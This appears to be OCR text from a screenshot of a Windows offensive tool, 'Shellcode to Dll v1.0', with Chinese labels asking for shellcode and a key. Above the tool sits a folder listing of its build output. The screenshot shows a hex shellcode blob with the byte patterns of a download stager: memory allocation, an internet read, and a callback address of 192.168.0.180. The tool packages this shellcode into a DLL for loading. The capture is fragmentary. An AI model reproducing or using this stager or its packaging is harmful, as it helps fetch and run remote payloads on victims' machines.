 output_dll.tlog 2020/11/19 23:07 文件夹
call_dll.exe 2020/7/6 11:10 应用程序 11 KB
output_dll.exe 2020/11/19 23:07 应用程序 220 KB
output_dll.iobj 2020/7/6 11:10 IOBJ 文件 1,027 KB
output_dll.ipdb 2020/7/6 11:10 IPDB 文件 201 KB
outputdll.res
shellcode.dll
220 KB
2020
Shellcode to Dll v1.0
在此输入你的shellcode
71 7c a5 dc d4 bc 6c a8 b9 9f 4c 6f 6d d0 a9 3b 37
f5 dc 1f 75 55 e9 80 40 7e ca 6d e6 14 f1 f1 83 34
6f 9e 39 e9 da 11 d7 d5 10 c0 ef 55 d7 4f 17 e2 df
a4 f0 e9 b2 f7 ae 5b 2a 2b b9 3a db 41 8d 8d 82 ab
cf f5 ad 52 13 57 8e c2 91 f3 51 9c 82 ba 4c 05 81
37 92 47 07 5c 68 0d c7 fc b1 27 ba b7 1a f2 d4 01
bd e8 57 99 b9 23 8e 3c b4 9f 53 e1 8b 7d 4b b7 39
22 d4 76 2c fa b7 b9 6d 84 29 63 c5 82 f7 98 0d 17
e1 b7 b0 a4 c0 62 b6 ad 4a 74 62 15 d5 98 ce ed
b5 89 09 d7 f4 5f f6 11 4f 56 21 61 b8 00 68 f0 b5
a2 56 ff d5 6a 40 68 00 10 00 00 68 00 00 40 00 57
68 58 a4 53 e5 ff d5 93 b9 00 00 00 00 01 d9 51 53
89 e7 57 68 00 20 00 00 53 56 68 12 96 89 e2 ff d5
85 c0 74 c6 8b 07 01 c3 85 c0 75 e5 58 c3 e8 a9 fd
ff ff 31 39 32 2e 31 36 38 2e 30 2e 31 38 30 00 12
34 56 78
在此输入KEY
233
开始生成
moonsec